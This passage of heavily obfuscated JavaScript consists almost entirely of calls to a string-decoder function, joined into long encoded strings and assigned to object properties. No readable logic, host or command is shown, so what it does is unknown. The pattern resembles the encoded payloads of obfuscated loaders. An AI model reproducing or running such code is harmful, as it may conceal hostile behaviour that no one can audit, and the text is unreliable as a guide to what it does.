2')+W(0xa10,'kR*v')+W(0xaee,'DYgy')+W(0x95e,'MQJO')+W(0x946,'A%7R')+W(0x7c3,'uR7R')+W(0xbc2,'hHz[')+W(0x9bf,'hHz[')+W(0x9a2,'rsEb'))+(W(0x72f,'MQJO')+W(0x606,'1O6g')+W(0x210,'Jq6z')+W(0x433,'8pEJ')+W(0x90a,'ICEQ')+W(0x36d,'04K1')+W(0x4b0,'p2OR')+W(0x158,'g%FR')+W(0xec,'uR7R')+W(0x1aa,'Vf1P')+W(0xa71,'p2OR')+W(0x159,'1yoc')+W(0x876,'8pEJ')+W(0x3b6,'rsEb')+W(0x160,'Xko@')+W(0x78f,'hHz[')+W(0x35e,'sgpY')+W(0x458,'Vf1P')+W(0x585,'g%FR')+W(0x931,'kR*v')+W(0x1ad,'RPAE')+W(0x86a,'Ar!s')+W(0x73c,'p2OR')+W(0x396,'uR7R')+W(0x932,'Vf1P')+W(0xa36,'IJeM')+W(0x220,'$#EP')+W(0x6e0,'BRdS')+W(0x52b,'jynd')+W(0x351,'1yoc')+W(0x52c,'Vf1P')+W(0x2a9,'DdN*')+W(0xa28,'DYgy')+W(0x205,'Av*2')+W(0x266,'rsEb')+W(0x12a,'kR*v')+W(0x123,'04K1')+W(0xa42,'A%7R')+W(0xa0e,']Ipf')+W(0x98a,'!DSX')+W(0xa3d,'1yoc')+W(0x43c,'J&3b')+W(0x44b,'DYgy')+W(0x7ac,'IJeM')+W(0x888,'s9be')+W(0xba3,'8pEJ')+W(0x6a9,'RPAE')+W(0x880,'uR7R')+W(0x29f,'TyN]')+W(0x5c9,'qxTz')+W(0xa75,'GOr&')+W(0xa3c,'ICEQ')+W(0x6d7,'![kW')+W(0x67b,'MQJO')+W(0x5d2,'A%7R')+W(0x31f,'![kW')+W(0x7dd,'Empw')+W(0x3e9,'Jq6z')+W(0xaaa,'Empw')+W(0xa91,'Xko@')+W(0x48a,'s9be')+W(0x7b8,'VDeI')+W(0x802,'jynd')+W(0x106,'m)&a')+W(0x3ee,'jynd')+W(0x7a8,'8pEJ')+W(0x1a0,'Fb4X')+W(0x591,'ANfj')+W(0x311,'rsEb')+W(0x1cc,'GXDB')+W(0x9e7,'DdN*')+W(0x981,']Ipf')+W(0x494,'O%&t')+W(0x935,'s9be')+W(0x774,'![kW')+W(0xa38,'s9be')+W(0x36b,'![kW')+W(0x59f,'Ar!s')+W(0x614,'uR7R')+W(0x61b,'Empw')+W(0x985,'7UVk')+W(0x779,'LZJx')+W(0x212,'r][s')+W(0x265,'![kW')+W(0x181,'LZJx')+W(0x2be,'9xnc')+W(0x8c4,'GOr&')+W(0xb76,'ENoa')+W(0x87d,'Vf1P')+W(0x9a1,'jynd')+W(0x3fa,'ANfj')+W(0x8bf,'jynd')+W(0x8b0,'A%7R')+W(0x7f4,'7UVk')+W(0x52d,'r][s')+W(0x693,'TyN]')+W(0x938,']Ipf')+W(0x8c0,'GOr&')+W(0xa40,'Jq6z')+W(0x619,'Ar!s')+W(0x5de,'MQJO')+W(0x3e8,'TyN]')+W(0x43a,'DdN*')+W(0x387,'1yoc')+W(0x2ab,'DYgy')+W(0x836,'RPAE')+W(0x2b6,'MQJO')+W(0x968,'J&3b')+W(0x1bd,'Xko@')+W(0xa26,'m)&a')+W(0x814,'Fb4X')+W(0x73e,'1O6g')+W(0x8f4,'A%7R')+W(0x88b,'RPAE')+W(0x71d,'s9be')+W(0x660,'qxTz')+W(0x87e,'A%7R')+W(0x504,'$#EP')+W(0x5df,'hHz[')+W(0xb89,'Ar!s')+W(0x1fa,'s9be')+W(0xf4,'MQJO')+W(0x88c,'8pEJ')+W(0xa2e,'s9be')+W(0x5da,'qxTz')+W(0x50d,'sgpY')+W(0x659,'1yoc')+W(0x741,'sgpY')+W(0x6e1,'Empw')+W(0x242,'m)&a')+W(0xaae,'g%FR')+W(0xa57,'$#EP')+W(0xa62,'s9be')+W(0xa44,'r][s')+W(0x96d,'Av*2')+W(0x859,'J&3b')+W(0x70f,'r][s')+W(0x9e0,'ICEQ')+W(0x811,'Jq6z')+W(0x68a,'g%FR')+W(0x1c1,'BRdS')+W(0xb03,'DYgy')+W(0x2ca,'IJeM')+W(0x65e,'2bVU')+W(0x402,']Ipf')+W(0xa9c,'Empw')+W(0x575,'Fb4X')+W(0xb56,'r][s')+W(0x3ed,'MQJO')+W(0x22c,'RPAE')+W(0x992,'r][s')+W(0x8af,'7UVk')+W(0x656,'BRdS')+W(0x6bb,'M#ZZ')+W(0x579,'r][s')+W(0x307,'ICEQ')+W(0x1b7,'DYgy')+W(0x74f,'rsEb')+W(0x6ee,'Empw')+W(0x39d,'1yoc')+W(0x501,'![kW')+W(0x668,'Xko@')+W(0x679,'Fb4X')+W(0x132,'p2OR')+W(0x6c6,'RPAE')+W(0x676,'DYgy')+W(0x5a6,'J&3b')+W(0x843,'A%7R')+W(0x271,'BRdS')+W(0x4e3,'8pEJ')+W(0x51b,'2bVU')+W(0x81d,'04K1')+W(0x2e7,'p2OR')+W(0xb6f,'LZJx')+W(0x862,'g%FR')+W(0x74c,'uR7R')+W(0xe7,'hHz[')+W(0x230,'hHz[')+W(0x77c,'Jq6z')+W(0x709,'Fb4X')+W(0x1de,'04K1')+W(0x46c,'LZJx')+W(0xaa6,'1O6g')+W(0x4ab,'rsEb')+W(0xb00,'ANfj')+W(0x422,'Empw')+W(0x8d9,'J&3b')+W(0x86e,'04K1')+W(0xb1b,'A%7R')+W(0x44d,'kR*v')+W(0x9d2,'uR7R')+W(0xa07,'Xko@')+W(0x9ed,'hHz[')+W(0x7b3,'ICEQ')+W(0x191,'A%7R')+W(0x30d,'1O6g')+W(0x3e4,'9xnc')+W(0x6e8,'TyN]')+W(0x130,'p2OR')+W(0x5fe,'ICEQ'))+(W(0x828,'VDeI')+W(0x825,'9xnc')+W(0xafe,'LZJx')+W(0x39a,'![kW')+W(0x98c,'Av*2')+W(0x5ff,'J&3b')+W(0x418,')[1Y')+W(0x336,'RPAE')+W(0xa1e,'kR*v')+W(0x574,'Av*2')+W(0x45d,'Ar!s')+W(0xfe,'1yoc')+W(0x982,']Ipf')+W(0x68b,'RPAE')+W(0xa5c,'Wng(')+W(0x92d,'uR7R')+W(0x80f,'Wng(')+W(0x18b,'m)&a')+W(0x324,'jynd')+W(0x2de,']Ipf')+W(0x13d,'A%7R')+W(0xb7f,'$#EP')+W(0x23f,'DdN*')+W(0x448,'M#ZZ')+W(0xb4f,'p2OR')+W(0x7c6,'rsEb')+W(0xef,'Ar!s')+W(0x3f3,'04K1')+W(0x2ef,'O%&t')+W(0x417,'BRdS')+W(0x772,'TyN]')+W(0x276,'![kW')+W(0xb57,'p2OR')+W(0x962,'r][s')+W(0x359,'IJeM')+W(0x1f7,'BRdS')+W(0x9dc,'p2OR')+W(0x90f,'sgpY')+W(0x325,'M#ZZ')+W(0xa5b,'O%&t')+W(0x9ce,'TyN]')+W(0x824,'ANfj')+W(0xb75,'Ar!s')+W(0x625,'kR*v')+W(0x701,'ANfj')+W(0x244,'BRdS')+W(0x399,'!DSX')+W(0x40f,'![kW')+W(0x1ee,'9xnc')+W(0x989,'hHz[')+W(0x608,'Jq6z')+W(0x1b8,'p2OR')+W(0x116,'qxTz')+W(0xba0,'m)&a')+W(0x55b,'IJeM')+W(0x5c5,'$#EP')+W(0x733,'04K1')+W(0x6b3,'![kW')+W(0x28a,'r][s')+W(0x644,'ENoa')+W(0x93d,'ANfj')+W(0x18e,'2bVU')+W(0x6f7,'p2OR')+W(0x44c,'GOr&')+W(0xb45,'sgpY')+W(0x93b,'ICEQ')+W(0x362,'ANfj')+W(0x222,'7UVk')+W(0x133,'2bVU')+W(0xa51,'uR7R')+W(0x426,'uR7R')+W(0x534,'1yoc')+W(0x163,'s9be')+W(0x6a1,'sgpY')+W(0x2c0,'J&3b')+W(0x7a5,'J&3b')+W(0x1fc,'qxTz')+W(0x973,'!DSX')+W(0x1ef,'GOr&')+W(0x203,'p2OR')+W(0x91d,'GOr&')+W(0xb1f,'$#EP')+W(0x581,'9xnc')+W(0x6e9,'r][s')+W(0x5c3,'Fb4X')+W(0x4d0,'M#ZZ')+W(0x8d3,'RPAE')+W(0x650,'1yoc')+W(0x7ec,'Ar!s')+W(0x4a9,'kR*v')+W(0x7af,'Av*2')+W(0x416,'jynd')+W(0x978,']Ipf')+W(0x442,'kR*v')+W(0x651,'J&3b')+W(0x977,'!DSX')+W(0x629,'DdN*')+W(0x280,'rsEb')+W(0x3fb,'DdN*')+W(0xb6a,'s9be')+W(0x12e,'GOr&')+W(0x354,'$#EP')+W(0x43e,'qxTz')+W(0x4e0,'ANfj')+W(0x7fb,'Empw')+W(0x816,'IJeM')+W(0x8ba,'RPAE')+W(0x855,'Empw')+W(0x738,'ICEQ')+W(0x198,'rsEb')+W(0xace,'Fb4X')+W(0x4fa,'IJeM')+W(0x180,'jynd')+W(0x83b,'A%7R')+W(0x434,'9xnc')+W(0x164,'RPAE')+W(0x457,'DYgy')+W(0x18c,'Ar!s')+W(0x240,'A%7R')+W(0xaaf,']Ipf')+W(0x1b9,'VDeI')+W(0x35d,'hHz[')+W(0x687,'!DSX')+W(0x415,'sgpY')+W(0x8e8,'![kW')+W(0x13a,'sgpY')+W(0x22e,'IJeM')+W(0x239,'GOr&')+W(0x1b0,'Fb4X')+W(0x347,'TyN]')+W(0x37c,'BRdS')+W(0x250,'Wng(')+W(0x16c,'qxTz')+W(0xa05,'s9be')+W(0xbbd,'TyN]')+W(0x435,'uR7R')+W(0x50e,'Xko@')+W(0x96f,'uR7R')+W(0x498,'hHz[')+W(0x74b,'uR7R')+W(0x899,'!DSX')+W(0x805,'O%&t')+W(0x7b2,')[1Y')+W(0x5bf,'r][s')+W(0x59b,'Xko@')+W(0x36f,'uR7R')+W(0x82a,'8pEJ')+W(0x959,'g%FR')+W(0x3e7,'04K1')+W(0x600,'Av*2')+W(0x7e2,'BRdS')+W(0x64b,'M#ZZ')+W(0x2f5,'Fb4X')+W(0x404,'p2OR')+W(0x20a,'MQJO')+W(0x507,'DYgy')+W(0x47a,'![kW')+W(0x944,'IJeM')+W(0xa0b,'!DSX')+W(0x85a,'Av*2')+W(0x8b8,'1yoc')+W(0x1da,'DdN*')+W(0x1db,'r][s')+W(0x97e,'r][s')+W(0x166,'ICEQ')+W(0x9d0,'Av*2')+W(0xb53,'O%&t')+W(0x76c,'IJeM')+W(0x35f,'04K1')+W(0x25e,'r][s')+W(0x17d,'1yoc')+W(0x20b,'VDeI')+W(0x527,'jynd')+W(0xa4c,'rsEb')+W(0xb2c,'1O6g')+W(0xb3c,'$#EP')+W(0x954,'TyN]')+W(0x57d,'7UVk')+W(0x87f,'DYgy')+W(0x2d4,'uR7R')+W(0x247,'Wng(')+W(0x550,']Ipf')+W(0x2c5,'ANfj')+W(0x3d9,'GOr&')+W(0x285,'DYgy')+W(0xb66,'1O6g')+W(0x826,'Av*2')+W(0x424,'Fb4X')+W(0x6e6,']Ipf')+W(0xa65,'uR7R')+W(0x561,')[1Y')+W(0x1f0,'m)&a')+W(0x1fd,'m)&a')+W(0x56c,'8pEJ')+W(0x1ea,'hHz[')+W(0x838,'s9be')+W(0x646,'04K1')+W(0x6f4,'MQJO')+W(0x833,'O%&t')+W(0x58b,'Empw'))+(W(0xb5d,'8pEJ')+W(0x4d7,'GOr&')+W(0x4c2,'Vf1P')+W(0x138,'$#EP')+W(0x3b3,'RPAE')+W(0x913,'J&3b')+W(0x75d,'2bVU')+W(0x841,'Vf1P')+W(0x3ab,'ICEQ')+W(0x9eb,'![kW')+W(0x1b3,'ANfj')+W(0x7c5,'Vf1P')+W(0x8d7,'7UVk')+W(0xafc,'DYgy')+W(0x943,'LZJx')+W(0x2ce,'O%&t')+W(0x1f8,'04K1')+W(0x6b7,'M#ZZ')+W(0x2fc,'Ar!s')+W(0x63e,'Fb4X')+W(0x42d,'s9be')+W(0x3f7,'ANfj')+W(0xabd,'g%FR')+W(0x24d,'r][s')+W(0x2d8,'TyN]')+W(0x5f5,'2bVU')+W(0xab7,'r][s')+W(0x58f,'hHz[')+W(0x538,'1yoc')+W(0x10d,'2bVU')+W(0x19b,'kR*v')+W(0xa1f,'7UVk')+W(0xb27,']Ipf')+W(0x3e5,'BRdS')+W(0x4dd,'DdN*')+W(0x188,'sgpY')+W(0x1e2,'BRdS')+W(0x920,'sgpY')+W(0xab8,'RPAE')+W(0x152,'rsEb')+W(0x8ef,'M#ZZ')+W(0x4c0,'O%&t')+W(0x287,'Ar!s')+W(0x178,'M#ZZ')+W(0x5e3,'DdN*')+W(0x321,'GOr&')+W(0x896,'TyN]')+W(0x8d0,'ICEQ')+W(0xbba,'DdN*')+W(0x492,'1O6g')+W(0x879,'ANfj')+W(0x8a6,'7UVk')+W(0x25a,'DYgy')+W(0x1ca,'p2OR')+W(0x731,'GOr&')+W(0x7b9,'r][s')+W(0x90e,'7UVk')+W(0x5a4,'DdN*')+W(0x146,'A%7R')+W(0x3c9,'!DSX')+W(0x18d,'r][s')+W(0x68c,'04K1')+W(0x638,'ENoa')+W(0x91c,'8pEJ')+W(0x245,'jynd')+W(0x57c,'GOr&')+W(0x7d1,'jynd')+W(0x905,'![kW')+W(0xa61,'m)&a')+W(0x397,'J&3b')+W(0x748,'MQJO')+W(0x889,'kR*v')+W(0x596,'g%FR')+W(0xa98,'Ar!s')+W(0x9a7,'BRdS')+W(0x65a,'BRdS')+W(0xbc4,'![kW')+W(0x115,'2bVU')+W(0xae1,'BRdS')+W(0x22a,'DYgy')+W(0x15e,'ICEQ')+W(0xb83,'1yoc')+W(0x551,'qxTz')+W(0x2a3,'GOr&')+W(0x37a,'uR7R')+W(0x832,'Xko@')+W(0x6ba,'sgpY')+W(0x874,'GOr&')+W(0xa72,'m)&a')+W(0x6d6,'DYgy')+W(0x2e6,'rsEb')+W(0xb12,'Av*2')+W(0xa00,'BRdS')+W(0x9f0,'Xko@')+W(0x3d0,'DdN*')+W(0x13e,'BRdS')+W(0x9da,'8pEJ')+W(0x6f3,'![kW')+W(0x4f1,'Wng(')+W(0xa43,'hHz[')+W(0xa8f,'MQJO')+W(0x2f8,'Vf1P')+W(0x647,'BRdS')+W(0x173,'uR7R')+W(0x872,'![kW')+W(0x846,'LZJx')+W(0x297,'Fb4X')+W(0x58e,'$#EP')+W(0x3f9,'rsEb')+W(0xabe,'rsEb')+W(0x56e,'GOr&')+W(0x2d0,'7UVk')+W(0x4f8,'Empw')+W(0x93c,'Empw')+W(0x7e3,'p2OR')+W(0x903,'Wng(')+W(0x8ae,'04K1')+W(0x447,'qxTz')+W(0x2fa,'!DSX')+W(0x136,'9xnc')+W(0x64e,'![kW')+W(0xa2a,'Empw')+W(0x2a0,'2bVU')+W(0x11e,'MQJO')+W(0x727,')[1Y')+W(0x4c3,'ENoa')+W(0x1b6,'LZJx')+W(0x127,'IJeM')+W(0x9a9,'GOr&')+W(0xb0d,'J&3b')+W(0x6dd,'Av*2')+W(0x31b,'7UVk')+W(0x4be,'Jq6z')+W(0x7e8,'Ar!s')+W(0x583,'04K1')+W(0x29e,'kR*v')+W(0x6b6,'$#EP')+W(0x7cd,'GOr&')+W(0x5f0,'DdN*')+W(0xa83,']Ipf')+W(0xb49,'1O6g')+W(0x11f,'rsEb')+W(0xa46,'Xko@')+W(0x9de,'![kW')+W(0x196,'Av*2')+W(0xb65,'BRdS')+W(0xb85,'hHz[')+W(0xbd8,'ENoa')+W(0x930,'A%7R')+W(0xa1c,'hHz[')+W(0x2c9,'m)&a')+W(0x716,'Empw')+W(0x9c6,'kR*v')+W(0x251,'Jq6z')+W(0xa2d,'qxTz')+W(0x8d8,'p2OR')+W(0x66d,'DdN*')+W(0x700,'BRdS')+W(0x849,'M#ZZ')+W(0xb52,'Av*2')+W(0x461,'!DSX')+W(0x21c,'GOr&')+W(0x9f5,'IJeM')+W(0x3c8,'!DSX')+W(0x1af,'GXDB')+W(0x912,'7UVk')+W(0x380,'r][s')+W(0x894,'A%7R')+W(0x757,'Empw')+W(0xb26,'7UVk')+W(0xade,'Jq6z')+W(0x2c1,'LZJx')+W(0x6b5,'M#ZZ')+W(0xbc3,']Ipf')+W(0x13f,'1O6g')+W(0xaf3,'Empw')+W(0x49e,'hHz[')+W(0xb9c,'A%7R')+W(0xa08,'1O6g')+W(0x199,'ICEQ')+W(0x792,'p2OR')+W(0x2ad,'1yoc')+W(0x703,'LZJx')+W(0x86d,'kR*v')+W(0x720,'Xko@')+W(0x9f9,')[1Y')+W(0x409,'Empw')+W(0x99d,'Wng(')+W(0x8b1,'M#ZZ')+W(0x2f3,'Av*2')+W(0xa52,'9xnc')+W(0xa68,'DYgy')+W(0x516,'M#ZZ')+W(0x32e,'Vf1P')+W(0x43f,'r][s')+W(0x609,'p2OR')+W(0x813,'LZJx')+W(0x332,'BRdS')+W(0x32b,'MQJO')+W(0x812,'hHz['))+(W(0x9b3,'Empw')+W(0x513,'Av*2')+W(0x1cb,'TyN]')+W(0x51d,'TyN]')+W(0x118,'g%FR')+W(0x51f,'DdN*')+W(0x10a,'DYgy')+W(0x861,'Av*2')+W(0x502,'A%7R')+W(0xe8,'Empw')+W(0x7de,'BRdS')+W(0x782,'J&3b')+W(0x82b,'Vf1P')+W(0x740,'VDeI')+W(0xb02,'LZJx')+W(0x428,'O%&t')+W(0x70e,'Xko@')+W(0x640,'GXDB')+W(0x979,'DYgy')+W(0x3d5,'GXDB')+W(0xad7,'Xko@')+W(0x1b5,'Av*2')+W(0x67e,'Vf1P')+W(0xbd3,'DdN*')+W(0x84e,'GOr&')+W(0x3b2,'sgpY')+W(0x9df,'$#EP')+W(0x480,'Empw')+W(0x24c,'uR7R')+W(0x95f,'04K1')+W(0x3da,'DYgy')+W(0xa8e,'Vf1P')+W(0x2ee,'sgpY')+W(0x3b1,'LZJx')+W(0x2f1,'Ar!s')+W(0x753,')[1Y')+W(0x94b,'9xnc')+W(0x8fc,'J&3b')+W(0x850,'VDeI')+W(0x16f,'!DSX')+W(0x47b,'Vf1P')+W(0x5e9,')[1Y')+W(0x3bf,'Ar!s')+W(0xa60,'DYgy')+W(0x15f,'Av*2')+W(0xa9e,'hHz[')+W(0x756,'GXDB')+W(0x44f,'ICEQ')+W(0x243,']Ipf')+W(0x781,'g%FR')+W(0x4a3,'Av*2')+W(0x24a,'![kW')+W(0x3bd,'s9be')+W(0x25f,'Vf1P')+W(0x6a2,'ICEQ')+W(0x627,'1O6g')+W(0x6b2,'MQJO')+W(0xbdf,'J&3b')+W(0xb84,'MQJO')+W(0x459,'Empw')+W(0x64c,'!DSX')+W(0x2f0,'DdN*')+W(0x4fe,'s9be')+W(0x80d,'kR*v')+W(0xb36,'2bVU')+W(0x743,'TyN]')+W(0x82e,'ENoa')+W(0x26c,'MQJO')+W(0xb44,'1O6g')+W(0xb95,'Empw')+W(0x621,'BRdS')+W(0x6dc,'BRdS')+W(0x113,'ANfj')+W(0x60b,'Jq6z')+W(0x430,'!DSX')+W(0x997,'ANfj')+W(0x452,'ANfj')+W(0x97d,'Ar!s')+W(0x9d1,'Empw')+W(0x955,']Ipf')+W(0x5d7,'1O6g')+W(0x3be,'Ar!s')+W(0x329,'!DSX')+W(0x8a2,'LZJx')+W(0x145,'kR*v')+W(0x595,'GXDB')+W(0x472,'![kW')+W(0x8da,'1yoc')+W(0x296,'Xko@')+W(0x74e,'g%FR')+W(0x89d,'GOr&')+W(0x616,']Ipf')+W(0x509,'GXDB')+W(0x2c2,'RPAE')+W(0x3a9,'!DSX')+W(0x2ed,'GXDB')+W(0x4db,'hHz[')+W(0xa01,'kR*v')+W(0x493,']Ipf')+W(0xa3e,'g%FR')+W(0x47f,'IJeM')+W(0xba9,'LZJx')+W(0xba1,'Vf1P')+W(0x260,']Ipf')+W(0x725,']Ipf')+W(0x2ec,']Ipf')+W(0x508,'RPAE')+W(0x5dc,'TyN]')+W(0x3db,'RPAE')+W(0x956,'LZJx')+W(0x11c,'s9be')+W(0x926,'jynd')+W(0x17e,'Wng(')+W(0x19f,'Av*2')+W(0xb88,']Ipf')+W(0xb9f,'Av*2')+W(0x19a,'IJeM')+W(0xadb,'LZJx')+W(0xb98,'A%7R')+W(0x140,'LZJx')+W(0x281,'J&3b')+W(0x275,'04K1')+W(0x1ab,'uR7R')+W(0x7be,'2bVU')+W(0x392,'IJeM')+W(0x747,'!DSX')+W(0x126,'1yoc')+W(0x953,'$#EP')+W(0x8ea,'hHz[')+W(0x65b,'m)&a')+W(0x86c,'Vf1P')+W(0x3f0,'r][s')+W(0x4e4,'$#EP')+W(0x762,'uR7R')+W(0x72c,'r][s')+W(0x5cb,'A%7R')+W(0x63a,'RPAE')+W(0x7bb,'Xko@')+W(0x390,'uR7R')+W(0x4bc,'Empw')+W(0x3a5,'2bVU')+W(0x6aa,'p2OR')+W(0xb0b,'Jq6z')+W(0xa6b,'TyN]')+W(0xaca,'RPAE')+W(0x2eb,'1yoc')+W(0xa5f,'Wng(')+W(0xa9b,'uR7R')+W(0x7c2,'m)&a')+W(0xaf1,'Wng(')+W(0x333,'04K1')+W(0x327,'A%7R')+W(0x97f,'GOr&')+W(0x92a,'rsEb')+W(0x699,'9xnc')+W(0x624,'J&3b')+W(0x66f,'Vf1P')+W(0x906,'IJeM')+W(0x97a,'J&3b')+W(0x653,'ICEQ')+W(0xbe2,'1O6g')+W(0x881,'sgpY')+W(0xb5a,'Xko@')+W(0x14d,'sgpY')+W(0x483,'8pEJ')+W(0x988,'ENoa')+W(0x7ef,'ANfj')+W(0xaec,'p2OR')+W(0x560,'1yoc')+W(0xbb1,'IJeM')+W(0x91f,'p2OR')+W(0x848,'VDeI')+W(0x98d,'ANfj')+W(0x794,'2bVU')+W(0x6c5,'Jq6z')+W(0x20c,'RPAE')+W(0x34d,'A%7R')+W(0x466,'ENoa')+W(0x607,'sgpY')+W(0x64f,'VDeI')+W(0x3b0,'qxTz')+W(0x411,'Jq6z')+W(0x195,'Empw')+W(0x4bd,'g%FR')+W(0x407,'s9be')+W(0x302,'!DSX')+W(0x252,'GOr&')+W(0x98b,'rsEb')+W(0x643,']Ipf')+W(0x39e,'m)&a')+W(0x8ce,'DYgy')+W(0xbb0,'ICEQ')+W(0x5b0,'M#ZZ')+W(0x77e,'Xko@')+W(0x1e0,'hHz[')+W(0x675,'![kW')+W(0x42c,'p2OR')+W(0x1d2,'Empw')+W(0x710,'DYgy')+W(0x9fc,'Xko@'))+(W(0x526,'uR7R')+W(0x315,'Empw')+W(0xf5,'RPAE')+W(0x69a,')[1Y')+W(0x620,'1yoc')+W(0x44e,'Xko@')+W(0x3ad,'![kW')+W(0x81a,'VDeI')+W(0x237,'ANfj')+W(0xf1,')[1Y')+W(0x26d,'Empw')+W(0x73f,'sgpY')+W(0x143,'RPAE')+W(0x1e7,'VDeI')+W(0x92e,'kR*v')+W(0x2b8,'1yoc')+W(0x7e9,'J&3b')+W(0x7d6,'hHz[')+W(0x8c5,'kR*v')+W(0xa37,'A%7R')+W(0xa1a,'LZJx')+W(0xb20,'kR*v')+W(0x3c3,'Jq6z')+W(0x829,'04K1')+W(0x5c0,'qxTz')+W(0x4c4,'m)&a')+W(0x942,'sgpY')+W(0x13b,'Vf1P')+W(0x364,'m)&a')+W(0x5b7,'ICEQ')+W(0xa02,'Ar!s')+W(0x5d1,'Av*2')+W(0x584,'Ar!s')+W(0x2d3,'p2OR')+W(0x71f,'ICEQ')+W(0x69b,'$#EP')+W(0x109,'p2OR')+W(0x537,'sgpY')+W(0x39f,'Wng(')+W(0x639,'kR*v')+W(0x4f7,'hHz[')+W(0x4f0,'DdN*')+W(0xb5c,'Xko@')+W(0x719,'s9be')+W(0xf7,'J&3b')+W(0x3b5,'M#ZZ')+W(0x4b2,'ENoa')+W(0xaff,'TyN]')+W(0x179,'Ar!s')+W(0x46a,'GXDB')+W(0x45a,'jynd')+W(0x90b,'7UVk')+W(0xa25,'kR*v')+W(0x632,'s9be')+W(0x88d,'1yoc')+W(0x7e7,'M#ZZ')+W(0x8eb,'Empw')+W(0x4e8,'!DSX')+W(0xb6e,'BRdS')+W(0xb7a,'DYgy')+W(0x827,'ICEQ')+W(0xbdc,'VDeI')+W(0x815,'jynd')+W(0x8e3,'ANfj')+W(0x2ff,'ANfj')+W(0xb2e,'9xnc')+W(0xb80,'2bVU')+W(0x9d9,'GXDB')+W(0x5e6,'LZJx')+W(0x55a,'Vf1P')+W(0x4b8,'GOr&')+W(0xaba,'![kW')+W(0x735,'1O6g')+W(0x84c,'8pEJ')+W(0x6ca,'jynd')+W(0x745,'s9be')+W(0x5ab,')[1Y')+W(0x45e,'1yoc')+W(0xba5,'sgpY')+W(0xb11,'s9be')+W(0xa50,'r][s')+W(0x259,'J&3b')+W(0x1e9,'Fb4X')+W(0x37f,'jynd')+W(0x15b,'MQJO')+W(0x84d,'uR7R')+W(0xb8e,'BRdS')+W(0x170,'J&3b')+W(0x4ad,'ICEQ')+W(0x8aa,'p2OR')+W(0x1c2,'Vf1P')+W(0x14a,'GOr&')+W(0x248,'!DSX')+W(0x57b,'BRdS')+W(0x790,'uR7R')+W(0x3cf,'Xko@')+W(0x686,'Empw')+W(0x684,']Ipf')+W(0x61f,'A%7R')+W(0x3eb,'jynd')+W(0x571,'Ar!s')+W(0x81c,'8pEJ')+W(0x785,'$#EP')+W(0x23a,'sgpY')+W(0x1bc,'uR7R')+W(0x592,'RPAE')+W(0x769,']Ipf')+W(0x8cf,'Av*2')+W(0x4d9,'jynd')+W(0x768,'kR*v')+W(0x4e9,'1yoc')+W(0x6df,'VDeI')+W(0x7a3,'DYgy')+W(0xbd2,'s9be')+W(0x610,'Ar!s')+W(0x5c8,'m)&a')+W(0x343,'GOr&')+W(0x66a,'LZJx')+W(0x192,'hHz[')+W(0x89e,'![kW')+W(0xa97,'p2OR')+W(0x38f,'g%FR')+W(0x665,'MQJO')+W(0x9bd,'g%FR')+W(0x87a,'s9be')+W(0x807,'GXDB')+W(0x759,'!DSX')+W(0x1a4,'M#ZZ')+W(0x5b5,'GOr&')+W(0x4ef,'p2OR')+W(0xa4e,'GOr&')+W(0x89c,'kR*v')+W(0x5b8,'DYgy')+W(0x486,'hHz[')+W(0x7f0,'s9be')+W(0x262,'Fb4X')+W(0x85b,'BRdS')+W(0x41c,'04K1')+W(0x705,'$#EP')+W(0xb4c,'Wng(')+W(0x6a4,'jynd')+W(0x468,']Ipf')+W(0x373,'9xnc')+W(0xb4a,'TyN]')+W(0x185,'MQJO')+W(0x6e4,'9xnc')+W(0x777,'Vf1P')+W(0xb4e,'DdN*')+W(0x7c0,'2bVU')+W(0x510,')[1Y')+W(0x440,'2bVU')+W(0xb33,'sgpY')+W(0x568,'2bVU')+'KH'),c[W(0x274,'MQJO')]=W(0x990,'Vf1P')+W(0x788,'O%&t')+W(0x626,'kR*v')+W(0xb10,'uR7R')+W(0x897,'ANfj')+W(0x6ec,'LZJx')+W(0x121,'jynd')+W(0x9e9,'IJeM')+W(0x840,'8pEJ')+W(0x8f3,'A%7R')+W(0x229,'jynd')+W(0x800,'J&3b')+W(0xbad,'TyN]')+W(0x642,'LZJx')+W(0x420,'![kW')+W(0x77a,'uR7R')+W(0x8cc,'VDeI')+W(0x1d7,'2bVU')+W(0x8ca,'GOr&')+W(0x4a1,'7UVk')+W(0x33d,'ENoa')+W(0x706,'8pEJ')+W(0xab3,'ENoa')+W(0x355,'kR*v')+W(0x37b,'kR*v')+W(0x8a7,'Av*2')+W(0x2a1,'sgpY')+W(0x436,'![kW')+W(0x7c9,'RPAE')+W(0x4c8,'VDeI')+W(0x5d5,'r][s')+W(0x48d,'1yoc')+W(0xa7c,'8pEJ')+W(0x286,'qxTz')+W(0x344,'uR7R')+W(0x337,'ENoa')+W(0xa84,'IJeM')+W(0x218,'IJeM')+W(0x987,'Empw')+W(0x41a,'uR7R')+W(0x7e5,'VDeI')+W(0x54e,'$#EP')+W(0x350,'IJeM')+W(0xbcd,'Fb4X')+W(0x284,')[1Y')+W(0x7b4,'04K1')+W(0x818,'Jq6z')+W(0xafb,'1O6g')+W(0x30f,'sgpY')+W(0x71a,'p2OR')+W(0x9f1,'DdN*')+W(0x9f4,'$#EP')+W(0x83d,'IJeM')+W(0x9d8,'ENoa')+W(0xafd,'ANfj')+W(0x806,'hHz[')+W(0x5b3,'ICEQ')+W(0x6a6,'rsEb')+W(0x3cd,'kR*v')+W(0x951,']Ipf')+W(0x308,'Empw')+W(0x225,'GXDB')+W(0x1d6,'ANfj')+W(0x88e,'Av*2')+W(0x5bd,'rsEb')+W(0x4b5,'IJeM')+W(0x702,'04K1')+W(0x10c,'7UVk')+W(0x5ac,'!DSX')+W(0x1fe,'TyN]')+W(0x5fd,'M#ZZ')+W(0x69f,'Wng(')+W(0xa4f,'MQJO')+W(0x891,'Xko@')+W(0x371,'DdN*')+W(0x228,'p2OR')+W(0xa5d,'DYgy')+W(0x884,'1yoc')+W(0x6d4,')[1Y')+W(0x37e,'ICEQ')+W(0x94c,'04K1')+W(0x496,'$#EP')+W(0x233,'!DSX')+W(0x21f,'hHz[')+W(0x99b,'TyN]')+W(0x1d3,'![kW')+W(0x384,'GXDB')+W(0x20d,'BRdS')+W(0x4af,'hHz[')+W(0xbd6,'IJeM')+W(0x766,'ICEQ')+W(0x8b9,'Jq6z')+W(0x43d,'RPAE')+W(0x129,'IJeM')+W(0x72d,'VDeI')+W(0x29c,'1yoc')+W(0x1c6,'DdN*')+W(0x3dc,'LZJx')+W(0x361,'rsEb')+W(0xbbf,'s9be')+W(0xaf6,'Fb4X')+W(0xbcb,'IJeM')+W(0x662,'J&3b')+W(0x105,'2bVU')+W(0x927,'Empw')+W(0xb0e,'ENoa')+W(0x489,'1O6g')+W(0x346,'GOr&')+W(0x